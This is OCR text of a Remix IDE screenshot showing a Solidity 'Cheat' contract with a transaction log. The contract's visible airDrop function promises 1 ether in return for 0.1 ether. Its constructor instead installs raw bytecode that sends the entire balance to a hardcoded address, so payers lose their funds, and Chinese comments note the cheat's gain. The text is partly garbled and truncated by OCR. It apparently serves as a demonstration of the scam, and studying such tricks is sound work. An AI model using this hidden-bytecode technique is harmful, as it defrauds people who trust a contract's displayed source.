 VM
ACCOUNT
0x5B3...eddC4 (99.8999999
4
0x5B3...eddC4 (99.8999999999997251 ether)
0xAb8...35cb2 (100.1 ether)
0x4B2...C02db (100 ether)
0x787...cabaB (100 ether)
0x617...5E7f2 (100 ether)
0x17F...8c372 (100 ether)
0x5c6...21678 (100 ether)
0x03C...D1Ff7 (100 ether)
0x1aE...E454C (100 ether)
0x0A0...C70DC (100 ether)
0xCA3...a733c (100 ether)
0x147...C160C (100 ether)
0x4B0...4D2dB (100 ether)
0x583...40225 (100 ether)
0xdD8...92148 (100 ether)
Transactions recorded 4
Deployed Contracts
CHEAT AT 0XF8E...9FBE8 (MEM
Balance: 0 ETH
airDrop
Low level interactions
CALLDATA
Transact
21 }
22
23 contract Cheat {
24
25 /*
chear多了0.1ether
26 runtimeCode => address(cheat).call{value:address(this).balance}("");
27 call(g, a, v, in, insize, out, outsize);
28 PUSH1 00 6000
29 PUSH1 00 6000
30 PUSH1 00 6000
31 PUSH1 00 6000
32 SELFBALANCE 47
33 PUSH20 Ab8483F64d9C6d1EcF9b849Ae677dD3315835cb2 73Ab8483F64d9C6d1EcF9b849Ae677dD3315835cb2
34 PUSH1 5A 605A
35 CALL F1
36 */
37 constructor() {
38
39 bytes memory runtimeCode = hex"60006000600060004773Ab8483F64d9C6d1EcF9b849Ae677dD3315835cb26
40 assembly {
41 return(add(runtimeCode, 0x20), mload(runtimeCode))
42 }
43 }
44
45 // 空投
46 function airDrop() external payable {
47 require(msg.value >= 0.1 ether, "You only need pay 0.1 ether, than you can get 1 ether!!!!")
48 payable(msg.sender).call{value:1 ether}("");
49 }
50
51 }
52
执行了aridrop
53 contract A {
0 listen on all transactions Search with transaction hash or address
CALL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: A.a() data: 0x0db...
creation of Cheat pending...
[vm] from: 0x5B3...eddC4 to: Cheat.(constructor) value: 0 wei data: 0x608...05af1 logs: 0 hash: 0xcb8...c9b0b
transact to Cheat.airDrop pending ...
[vm] from: 0x5B3...eddC4 to: Cheat.airDrop() 0xf8e...9fBe8 value: 100000000000000000 wei data: 0xca5...d0880 logs: 0 hash: 0x861...4ef30